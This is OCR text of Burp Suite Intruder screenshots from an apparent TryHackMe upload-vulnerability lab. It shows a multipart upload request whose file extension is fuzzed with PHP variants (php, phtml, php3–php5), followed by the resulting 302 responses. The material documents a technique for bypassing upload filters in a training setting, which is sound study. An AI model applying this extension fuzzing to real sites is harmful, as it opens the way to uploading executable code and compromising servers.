 Choose an attack type
Attack type: Sniper
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request
Target: http://annex.uploadvulns.thm
1 POST / HTTP/1.1
2 Host: annex.uploadvulns.thm
3 Content-Length: 286
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Accept-Language: en-US
9 Upgrade-Insecure-Requests: 1
10 Origin: https://annex.uploadvulns.thm
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryutW1EkBp6
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (K
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://annex.uploadvulns.thm/
19 Accept-Encoding: gzip, deflate, br
20 Priority: u=0, i
21 Connection: keep-alive
22
23 ------WebKitFormBoundaryutW1EkBp68H4xMvA
24 Content-Disposition: form-data; name="fileToUpload"; filename="1.§php§"
25 Content-Type: image/jpeg
26
27
28 ------WebKitFormBoundaryutW1EkBp68H4xMvA
Search
2. Intruder attack of http://annex.uploadvulns.thm
Attack Save
2. Intruder attack of http://annex.uploadvulns.thm
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Requ... Payload Status code Respons... Error Timeout Length Comment
0 302 408 1023
1 phtml 302 457 1023
2 php 302 514 1023
3 php3 302 387 1023
4 php4 302 373 1023
5 php5 302 366 1023
6 302 1023
Request Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 30 Aug 2024 17:06:14 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 799
6 Connection: keep-alive
7 location: /?submit=success
8 Front-End-Https: on
9
10
11
Search
0 highlights
Finished